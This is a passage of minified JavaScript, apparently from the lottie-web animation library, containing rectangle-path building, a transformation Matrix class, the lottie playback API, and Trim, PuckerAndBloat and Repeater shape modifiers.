g=this.p.v[0],h=this.p.v[1],S=this.s.v[0]/2,P=this.s.v[1]/2,E=bmMin(S,P,this.r.v),w=E*(1-roundCorner);this.v._length=0,this.d===2||this.d===1?(this.v.setTripleAt(g+S,h-P+E,g+S,h-P+E,g+S,h-P+w,0,!0),this.v.setTripleAt(g+S,h+P-E,g+S,h+P-w,g+S,h+P-E,1,!0),E!==0?(this.v.setTripleAt(g+S-E,h+P,g+S-E,h+P,g+S-w,h+P,2,!0),this.v.setTripleAt(g-S+E,h+P,g-S+w,h+P,g-S+E,h+P,3,!0),this.v.setTripleAt(g-S,h+P-E,g-S,h+P-E,g-S,h+P-w,4,!0),this.v.setTripleAt(g-S,h-P+E,g-S,h-P+w,g-S,h-P+E,5,!0),this.v.setTripleAt(g-S+E,h-P,g-S+E,h-P,g-S+w,h-P,6,!0),this.v.setTripleAt(g+S-E,h-P,g+S-w,h-P,g+S-E,h-P,7,!0)):(this.v.setTripleAt(g-S,h+P,g-S+w,h+P,g-S,h+P,2),this.v.setTripleAt(g-S,h-P,g-S,h-P+w,g-S,h-P,3))):(this.v.setTripleAt(g+S,h-P+E,g+S,h-P+w,g+S,h-P+E,0,!0),E!==0?(this.v.setTripleAt(g+S-E,h-P,g+S-E,h-P,g+S-w,h-P,1,!0),this.v.setTripleAt(g-S+E,h-P,g-S+w,h-P,g-S+E,h-P,2,!0),this.v.setTripleAt(g-S,h-P+E,g-S,h-P+E,g-S,h-P+w,3,!0),this.v.setTripleAt(g-S,h+P-E,g-S,h+P-w,g-S,h+P-E,4,!0),this.v.setTripleAt(g-S+E,h+P,g-S+E,h+P,g-S+w,h+P,5,!0),this.v.setTripleAt(g+S-E,h+P,g+S-w,h+P,g+S-E,h+P,6,!0),this.v.setTripleAt(g+S,h+P-E,g+S,h+P-E,g+S,h+P-w,7,!0)):(this.v.setTripleAt(g-S,h-P,g-S+w,h-P,g-S,h-P,1,!0),this.v.setTripleAt(g-S,h+P,g-S,h+P-w,g-S,h+P,2,!0),this.v.setTripleAt(g+S,h+P,g+S-w,h+P,g+S,h+P,3,!0)))},getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:n},extendPrototype([DynamicPropertyContainer],c),c}();function m(c,y,g){var h;if(g===3||g===4){var S=g===3?y.pt:y.ks,P=S.k;P.length?h=new l(c,y,g):h=new s(c,y,g)}else g===5?h=new d(c,y):g===6?h=new p(c,y):g===7&&(h=new v(c,y));return h.k&&c.addDynamicProperty(h),h}function _(){return s}function x(){return l}var C={};return C.getShapeProp=m,C.getConstructorFunction=_,C.getKeyframedConstructorFunction=x,C}();var Matrix=function(){var e=Math.cos,t=Math.sin,r=Math.tan,n=Math.round;function i(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function o(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(T,-k,0,0,k,T,0,0,0,0,1,0,0,0,0,1)}function a(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(1,0,0,0,0,T,-k,0,0,k,T,0,0,0,0,1)}function s(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(T,0,k,0,0,1,0,0,-k,0,T,0,0,0,0,1)}function u(F){if(F===0)return this;var T=e(F),k=t(F);return this._t(T,-k,0,0,k,T,0,0,0,0,1,0,0,0,0,1)}function l(F,T){return this._t(1,T,F,1,0,0)}function p(F,T){return this.shear(r(F),r(T))}function v(F,T){var k=e(T),V=t(T);return this._t(k,V,0,0,-V,k,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(F),1,0,0,0,0,1,0,0,0,0,1)._t(k,-V,0,0,V,k,0,0,0,0,1,0,0,0,0,1)}function d(F,T,k){return!k&&k!==0&&(k=1),F===1&&T===1&&k===1?this:this._t(F,0,0,0,0,T,0,0,0,0,k,0,0,0,0,1)}function m(F,T,k,V,D,$,K,G,W,j,U,Z,te,ee,oe,J){return this.props[0]=F,this.props[1]=T,this.props[2]=k,this.props[3]=V,this.props[4]=D,this.props[5]=$,this.props[6]=K,this.props[7]=G,this.props[8]=W,this.props[9]=j,this.props[10]=U,this.props[11]=Z,this.props[12]=te,this.props[13]=ee,this.props[14]=oe,this.props[15]=J,this}function _(F,T,k){return k=k||0,F!==0||T!==0||k!==0?this._t(1,0,0,0,0,1,0,0,0,0,1,0,F,T,k,1):this}function x(F,T,k,V,D,$,K,G,W,j,U,Z,te,ee,oe,J){var Q=this.props;if(F===1&&T===0&&k===0&&V===0&&D===0&&$===1&&K===0&&G===0&&W===0&&j===0&&U===1&&Z===0)return Q[12]=Q[12]*F+Q[15]*te,Q[13]=Q[13]*$+Q[15]*ee,Q[14]=Q[14]*U+Q[15]*oe,Q[15]*=J,this._identityCalculated=!1,this;var pe=Q[0],Me=Q[1],Ue=Q[2],Ge=Q[3],He=Q[4],je=Q[5],se=Q[6],Be=Q[7],ft=Q[8],ut=Q[9],Ke=Q[10],ct=Q[11],Ye=Q[12],gt=Q[13],Gt=Q[14],jt=Q[15];return Q[0]=pe*F+Me*D+Ue*W+Ge*te,Q[1]=pe*T+Me*$+Ue*j+Ge*ee,Q[2]=pe*k+Me*K+Ue*U+Ge*oe,Q[3]=pe*V+Me*G+Ue*Z+Ge*J,Q[4]=He*F+je*D+se*W+Be*te,Q[5]=He*T+je*$+se*j+Be*ee,Q[6]=He*k+je*K+se*U+Be*oe,Q[7]=He*V+je*G+se*Z+Be*J,Q[8]=ft*F+ut*D+Ke*W+ct*te,Q[9]=ft*T+ut*$+Ke*j+ct*ee,Q[10]=ft*k+ut*K+Ke*U+ct*oe,Q[11]=ft*V+ut*G+Ke*Z+ct*J,Q[12]=Ye*F+gt*D+Gt*W+jt*te,Q[13]=Ye*T+gt*$+Gt*j+jt*ee,Q[14]=Ye*k+gt*K+Gt*U+jt*oe,Q[15]=Ye*V+gt*G+Gt*Z+jt*J,this._identityCalculated=!1,this}function C(){return this._identityCalculated||(this._identity=!(this.props[0]!==1||this.props[1]!==0||this.props[2]!==0||this.props[3]!==0||this.props[4]!==0||this.props[5]!==1||this.props[6]!==0||this.props[7]!==0||this.props[8]!==0||this.props[9]!==0||this.props[10]!==1||this.props[11]!==0||this.props[12]!==0||this.props[13]!==0||this.props[14]!==0||this.props[15]!==1),this._identityCalculated=!0),this._identity}function c(F){for(var T=0;T<16;){if(F.props[T]!==this.props[T])return!1;T+=1}return!0}function y(F){var T;for(T=0;T<16;T+=1)F.props[T]=this.props[T];return F}function g(F){var T;for(T=0;T<16;T+=1)this.props[T]=F[T]}function h(F,T,k){return{x:F*this.props[0]+T*this.props[4]+k*this.props[8]+this.props[12],y:F*this.props[1]+T*this.props[5]+k*this.props[9]+this.props[13],z:F*this.props[2]+T*this.props[6]+k*this.props[10]+this.props[14]}}function S(F,T,k){return F*this.props[0]+T*this.props[4]+k*this.props[8]+this.props[12]}function P(F,T,k){return F*this.props[1]+T*this.props[5]+k*this.props[9]+this.props[13]}function E(F,T,k){return F*this.props[2]+T*this.props[6]+k*this.props[10]+this.props[14]}function w(){var F=this.props[0]*this.props[5]-this.props[1]*this.props[4],T=this.props[5]/F,k=-this.props[1]/F,V=-this.props[4]/F,D=this.props[0]/F,$=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/F,K=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/F,G=new Matrix;return G.props[0]=T,G.props[1]=k,G.props[4]=V,G.props[5]=D,G.props[12]=$,G.props[13]=K,G}function R(F){var T=this.getInverseMatrix();return T.applyToPointArray(F[0],F[1],F[2]||0)}function H(F){var T,k=F.length,V=[];for(T=0;T<k;T+=1)V[T]=R(F[T]);return V}function B(F,T,k){var V=createTypedArray("float32",6);if(this.isIdentity())V[0]=F[0],V[1]=F[1],V[2]=T[0],V[3]=T[1],V[4]=k[0],V[5]=k[1];else{var D=this.props[0],$=this.props[1],K=this.props[4],G=this.props[5],W=this.props[12],j=this.props[13];V[0]=F[0]*D+F[1]*K+W,V[1]=F[0]*$+F[1]*G+j,V[2]=T[0]*D+T[1]*K+W,V[3]=T[0]*$+T[1]*G+j,V[4]=k[0]*D+k[1]*K+W,V[5]=k[0]*$+k[1]*G+j}return V}function N(F,T,k){var V;return this.isIdentity()?V=[F,T,k]:V=[F*this.props[0]+T*this.props[4]+k*this.props[8]+this.props[12],F*this.props[1]+T*this.props[5]+k*this.props[9]+this.props[13],F*this.props[2]+T*this.props[6]+k*this.props[10]+this.props[14]],V}function O(F,T){if(this.isIdentity())return F+","+T;var k=this.props;return Math.round((F*k[0]+T*k[4]+k[12])*100)/100+","+Math.round((F*k[1]+T*k[5]+k[13])*100)/100}function L(){for(var F=0,T=this.props,k="matrix3d(",V=1e4;F<16;)k+=n(T[F]*V)/V,k+=F===15?")":",",F+=1;return k}function M(F){var T=1e4;return F<1e-6&&F>0||F>-1e-6&&F<0?n(F*T)/T:F}function A(){var F=this.props,T=M(F[0]),k=M(F[1]),V=M(F[4]),D=M(F[5]),$=M(F[12]),K=M(F[13]);return"matrix("+T+","+k+","+V+","+D+","+$+","+K+")"}return function(){this.reset=i,this.rotate=o,this.rotateX=a,this.rotateY=s,this.rotateZ=u,this.skew=p,this.skewFromAxis=v,this.shear=l,this.scale=d,this.setTransform=m,this.translate=_,this.transform=x,this.applyToPoint=h,this.applyToX=S,this.applyToY=P,this.applyToZ=E,this.applyToPointArray=N,this.applyToTriplePoints=B,this.applyToPointStringified=O,this.toCSS=L,this.to2dCSS=A,this.clone=y,this.cloneFromProps=g,this.equals=c,this.inversePoints=H,this.inversePoint=R,this.getInverseMatrix=w,this._t=this.transform,this.isIdentity=C,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();function _typeof$3(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$3=function(r){return typeof r}:_typeof$3=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$3(e)}var lottie={},standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";function setLocation(e){setLocationHref(e)}function searchAnimations(){standalone===!0?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(e){setSubframeEnabled(e)}function setPrefix(e){setIdPrefix(e)}function loadAnimation(e){return standalone===!0&&(e.animationData=JSON.parse(animationData)),animationManager.loadAnimation(e)}function setQuality(e){if(typeof e=="string")switch(e){case"high":setDefaultCurveSegments(200);break;default:case"medium":setDefaultCurveSegments(50);break;case"low":setDefaultCurveSegments(10);break}else!isNaN(e)&&e>1&&setDefaultCurveSegments(e);getDefaultCurveSegments()>=50?roundValues(!1):roundValues(!0)}function inBrowser(){return typeof navigator<"u"}function installPlugin(e,t){e==="expressions"&&setExpressionsPlugin(t)}function getFactory(e){switch(e){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix;default:return null}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocation,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.setVolume=animationManager.setVolume,lottie.mute=animationManager.mute,lottie.unmute=animationManager.unmute,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.useWebWorker=setWebWorker,lottie.setIDPrefix=setPrefix,lottie.__getFactory=getFactory,lottie.version="5.10.2";function checkReady(){document.readyState==="complete"&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(e){for(var t=queryString.split("&"),r=0;r<t.length;r+=1){var n=t[r].split("=");if(decodeURIComponent(n[0])==e)return decodeURIComponent(n[1])}return null}var queryString="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""};queryString=myScript.src?myScript.src.replace(/^[^\?]+\??/,""):"",renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);try{!((typeof exports>"u"?"undefined":_typeof$3(exports))==="object"&&typeof module<"u")&&!(typeof define=="function"&&define.amd)&&(window.bodymovin=lottie)}catch(e){}var ShapeModifiers=function(){var e={},t={};e.registerModifier=r,e.getModifier=n;function r(i,o){t[i]||(t[i]=o)}function n(i,o,a){return new t[i](o,a)}return e}();function ShapeModifier(){}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(e){if(!this.closed){e.sh.container.addDynamicProperty(e.sh);var t={shape:e.sh,data:e,localShapeCollection:shapeCollectionPool.newShapeCollection()};this.shapes.push(t),this.addShapeToModifier(t),this._isAnimated&&e.setAsAnimated()}},ShapeModifier.prototype.init=function(e,t){this.shapes=[],this.elem=e,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier);function TrimModifier(){}extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(e,t){this.s=PropertyFactory.getProp(e,t.s,0,.01,this),this.e=PropertyFactory.getProp(e,t.e,0,.01,this),this.o=PropertyFactory.getProp(e,t.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=t.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(e){e.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(e,t,r,n,i){var o=[];t<=1?o.push({s:e,e:t}):e>=1?o.push({s:e-1,e:t-1}):(o.push({s:e,e:1}),o.push({s:0,e:t-1}));var a=[],s,u=o.length,l;for(s=0;s<u;s+=1)if(l=o[s],!(l.e*i<n||l.s*i>n+r)){var p,v;l.s*i<=n?p=0:p=(l.s*i-n)/r,l.e*i>=n+r?v=1:v=(l.e*i-n)/r,a.push([p,v])}return a.length||a.push([0,0]),a},TrimModifier.prototype.releasePathsData=function(e){var t,r=e.length;for(t=0;t<r;t+=1)segmentsLengthPool.release(e[t]);return e.length=0,e},TrimModifier.prototype.processShapes=function(e){var t,r;if(this._mdf||e){var n=this.o.v%360/360;if(n<0&&(n+=1),this.s.v>1?t=1+n:this.s.v<0?t=0+n:t=this.s.v+n,this.e.v>1?r=1+n:this.e.v<0?r=0+n:r=this.e.v+n,t>r){var i=t;t=r,r=i}t=Math.round(t*1e4)*1e-4,r=Math.round(r*1e4)*1e-4,this.sValue=t,this.eValue=r}else t=this.sValue,r=this.eValue;var o,a,s=this.shapes.length,u,l,p,v,d,m=0;if(r===t)for(a=0;a<s;a+=1)this.shapes[a].localShapeCollection.releaseShapes(),this.shapes[a].shape._mdf=!0,this.shapes[a].shape.paths=this.shapes[a].localShapeCollection,this._mdf&&(this.shapes[a].pathsData.length=0);else if(r===1&&t===0||r===0&&t===1){if(this._mdf)for(a=0;a<s;a+=1)this.shapes[a].pathsData.length=0,this.shapes[a].shape._mdf=!0}else{var _=[],x,C;for(a=0;a<s;a+=1)if(x=this.shapes[a],!x.shape._mdf&&!this._mdf&&!e&&this.m!==2)x.shape.paths=x.localShapeCollection;else{if(o=x.shape.paths,l=o._length,d=0,!x.shape._mdf&&x.pathsData.length)d=x.totalShapeLength;else{for(p=this.releasePathsData(x.pathsData),u=0;u<l;u+=1)v=bez.getSegmentsLength(o.shapes[u]),p.push(v),d+=v.totalLength;x.totalShapeLength=d,x.pathsData=p}m+=d,x.shape._mdf=!0}var c=t,y=r,g=0,h;for(a=s-1;a>=0;a-=1)if(x=this.shapes[a],x.shape._mdf){for(C=x.localShapeCollection,C.releaseShapes(),this.m===2&&s>1?(h=this.calculateShapeEdges(t,r,x.totalShapeLength,g,m),g+=x.totalShapeLength):h=[[c,y]],l=h.length,u=0;u<l;u+=1){c=h[u][0],y=h[u][1],_.length=0,y<=1?_.push({s:x.totalShapeLength*c,e:x.totalShapeLength*y}):c>=1?_.push({s:x.totalShapeLength*(c-1),e:x.totalShapeLength*(y-1)}):(_.push({s:x.totalShapeLength*c,e:x.totalShapeLength}),_.push({s:0,e:x.totalShapeLength*(y-1)}));var S=this.addShapes(x,_[0]);if(_[0].s!==_[0].e){if(_.length>1){var P=x.shape.paths.shapes[x.shape.paths._length-1];if(P.c){var E=S.pop();this.addPaths(S,C),S=this.addShapes(x,_[1],E)}else this.addPaths(S,C),S=this.addShapes(x,_[1])}this.addPaths(S,C)}}x.shape.paths=C}}},TrimModifier.prototype.addPaths=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t.addShape(e[r])},TrimModifier.prototype.addSegment=function(e,t,r,n,i,o,a){i.setXYAt(t[0],t[1],"o",o),i.setXYAt(r[0],r[1],"i",o+1),a&&i.setXYAt(e[0],e[1],"v",o),i.setXYAt(n[0],n[1],"v",o+1)},TrimModifier.prototype.addSegmentFromArray=function(e,t,r,n){t.setXYAt(e[1],e[5],"o",r),t.setXYAt(e[2],e[6],"i",r+1),n&&t.setXYAt(e[0],e[4],"v",r),t.setXYAt(e[3],e[7],"v",r+1)},TrimModifier.prototype.addShapes=function(e,t,r){var n=e.pathsData,i=e.shape.paths.shapes,o,a=e.shape.paths._length,s,u,l=0,p,v,d,m,_=[],x,C=!0;for(r?(v=r._length,x=r._length):(r=shapePool.newElement(),v=0,x=0),_.push(r),o=0;o<a;o+=1){for(d=n[o].lengths,r.c=i[o].c,u=i[o].c?d.length:d.length+1,s=1;s<u;s+=1)if(p=d[s-1],l+p.addedLength<t.s)l+=p.addedLength,r.c=!1;else if(l>t.e){r.c=!1;break}else t.s<=l&&t.e>=l+p.addedLength?(this.addSegment(i[o].v[s-1],i[o].o[s-1],i[o].i[s],i[o].v[s],r,v,C),C=!1):(m=bez.getNewSegment(i[o].v[s-1],i[o].v[s],i[o].o[s-1],i[o].i[s],(t.s-l)/p.addedLength,(t.e-l)/p.addedLength,d[s-1]),this.addSegmentFromArray(m,r,v,C),C=!1,r.c=!1),l+=p.addedLength,v+=1;if(i[o].c&&d.length){if(p=d[s-1],l<=t.e){var c=d[s-1].addedLength;t.s<=l&&t.e>=l+c?(this.addSegment(i[o].v[s-1],i[o].o[s-1],i[o].i[0],i[o].v[0],r,v,C),C=!1):(m=bez.getNewSegment(i[o].v[s-1],i[o].v[0],i[o].o[s-1],i[o].i[0],(t.s-l)/c,(t.e-l)/c,d[s-1]),this.addSegmentFromArray(m,r,v,C),C=!1,r.c=!1)}else r.c=!1;l+=p.addedLength,v+=1}if(r._length&&(r.setXYAt(r.v[x][0],r.v[x][1],"i",x),r.setXYAt(r.v[r._length-1][0],r.v[r._length-1][1],"o",r._length-1)),l>t.e)break;o<a-1&&(r=shapePool.newElement(),C=!0,_.push(r),v=0)}return _};function PuckerAndBloatModifier(){}extendPrototype([ShapeModifier],PuckerAndBloatModifier),PuckerAndBloatModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this._isAnimated=!!this.amount.effectsSequence.length},PuckerAndBloatModifier.prototype.processPath=function(e,t){var r=t/100,n=[0,0],i=e._length,o=0;for(o=0;o<i;o+=1)n[0]+=e.v[o][0],n[1]+=e.v[o][1];n[0]/=i,n[1]/=i;var a=shapePool.newElement();a.c=e.c;var s,u,l,p,v,d;for(o=0;o<i;o+=1)s=e.v[o][0]+(n[0]-e.v[o][0])*r,u=e.v[o][1]+(n[1]-e.v[o][1])*r,l=e.o[o][0]+(n[0]-e.o[o][0])*-r,p=e.o[o][1]+(n[1]-e.o[o][1])*-r,v=e.i[o][0]+(n[0]-e.i[o][0])*-r,d=e.i[o][1]+(n[1]-e.i[o][1])*-r,a.setTripleAt(s,u,l,p,v,d,o);return a},PuckerAndBloatModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.amount.v;if(a!==0){var s,u;for(r=0;r<n;r+=1){if(s=this.shapes[r],u=s.localShapeCollection,!(!s.shape._mdf&&!this._mdf&&!e))for(u.releaseShapes(),s.shape._mdf=!0,t=s.shape.paths.shapes,o=s.shape.paths._length,i=0;i<o;i+=1)u.addShape(this.processPath(t[i],a));s.shape.paths=s.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};var TransformPropertyFactory=function(){var e=[0,0];function t(u){var l=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||l,this.a&&u.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&u.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&u.skewFromAxis(-this.sk.v,this.sa.v),this.r?u.rotate(-this.r.v):u.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?u.translate(this.px.v,this.py.v,-this.pz.v):u.translate(this.px.v,this.py.v,0):u.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}function r(u){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||u){var l;if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var p,v;if(l=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(p=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/l,0),v=this.p.getValueAtTime(this.p.keyframes[0].t/l,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(p=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/l,0),v=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/l,0)):(p=this.p.pv,v=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/l,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){p=[],v=[];var d=this.px,m=this.py;d._caching.lastFrame+d.offsetTime<=d.keyframes[0].t?(p[0]=d.getValueAtTime((d.keyframes[0].t+.01)/l,0),p[1]=m.getValueAtTime((m.keyframes[0].t+.01)/l,0),v[0]=d.getValueAtTime(d.keyframes[0].t/l,0),v[1]=m.getValueAtTime(m.keyframes[0].t/l,0)):d._caching.lastFrame+d.offsetTime>=d.keyframes[d.keyframes.length-1].t?(p[0]=d.getValueAtTime(d.keyframes[d.keyframes.length-1].t/l,0),p[1]=m.getValueAtTime(m.keyframes[m.keyframes.length-1].t/l,0),v[0]=d.getValueAtTime((d.keyframes[d.keyframes.length-1].t-.01)/l,0),v[1]=m.getValueAtTime((m.keyframes[m.keyframes.length-1].t-.01)/l,0)):(p=[d.pv,m.pv],v[0]=d.getValueAtTime((d._caching.lastFrame+d.offsetTime-.01)/l,d.offsetTime),v[1]=m.getValueAtTime((m._caching.lastFrame+m.offsetTime-.01)/l,m.offsetTime))}else v=e,p=v;this.v.rotate(-Math.atan2(p[1]-v[1],p[0]-v[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}}function n(){if(!this.a.k)this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1;else return;if(!this.s.effectsSequence.length)this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2;else return;if(this.sk)if(!this.sk.effectsSequence.length&&!this.sa.effectsSequence.length)this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3;else return;this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):!this.rz.effectsSequence.length&&!this.ry.effectsSequence.length&&!this.rx.effectsSequence.length&&!this.or.effectsSequence.length&&(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}function i(){}function o(u){this._addDynamicProperty(u),this.elem.addDynamicProperty(u),this._isDirty=!0}function a(u,l,p){if(this.elem=u,this.frameId=-1,this.propType="transform",this.data=l,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(p||u),l.p&&l.p.s?(this.px=PropertyFactory.getProp(u,l.p.x,0,0,this),this.py=PropertyFactory.getProp(u,l.p.y,0,0,this),l.p.z&&(this.pz=PropertyFactory.getProp(u,l.p.z,0,0,this))):this.p=PropertyFactory.getProp(u,l.p||{k:[0,0,0]},1,0,this),l.rx){if(this.rx=PropertyFactory.getProp(u,l.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(u,l.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(u,l.rz,0,degToRads,this),l.or.k[0].ti){var v,d=l.or.k.length;for(v=0;v<d;v+=1)l.or.k[v].to=null,l.or.k[v].ti=null}this.or=PropertyFactory.getProp(u,l.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(u,l.r||{k:0},0,degToRads,this);l.sk&&(this.sk=PropertyFactory.getProp(u,l.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(u,l.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(u,l.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(u,l.s||{k:[100,100,100]},1,.01,this),l.o?this.o=PropertyFactory.getProp(u,l.o,0,.01,u):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}a.prototype={applyToMatrix:t,getValue:r,precalculateMatrix:n,autoOrient:i},extendPrototype([DynamicPropertyContainer],a),a.prototype.addDynamicProperty=o,a.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty;function s(u,l,p){return new a(u,l,p)}return{getTransformProperty:s}}();function RepeaterModifier(){}extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(e,t.c,0,null,this),this.o=PropertyFactory.getProp(e,t.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(e,t.tr,this),this.so=PropertyFactory.getProp(e,t.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(e,t.tr.eo,0,.01,this),this.data=t,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(e,t,r,n,i,o){var a=o?-1:1,s=n.s.v[0]+(1-n.s.v[0])*(1-i),u=n.s.v[1]+(1-n.s.v[1])*(1-i);e.translate(n.p.v[0]*a*i,n.p.v[1]*a*i,n.p.v[2]),t.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),t.rotate(-n.r.v*a*i),t.translate(n.a.v[0],n.a.v[1],n.a.v[2]),r.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),r.scale(o?1/s:s,o?1/u:u),r.translate(n.a.v[0],n.a.v[1],n.a.v[2])},RepeaterModifier.prototype.init=function(e,t,r,n){for(this.elem=e,this.arr=t,this.pos=r,this.elemsData=n,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t[r]);r>0;)r-=1,this._elements.unshift(t[r]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t]._processed=!1,e[t].ty==="gr"&&this.resetElements(e[t].it)},RepeaterModifier.prototype.cloneElements=function(e){var t=JSON.parse(JSON.stringify(e));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]._render=t,e[r].ty==="gr"&&this.changeGroupRender(e[r].it,t)},RepeaterModifier.prototype.processShapes=function(e){var t,r,n,i,o,a=!1;if(this._mdf||e){var 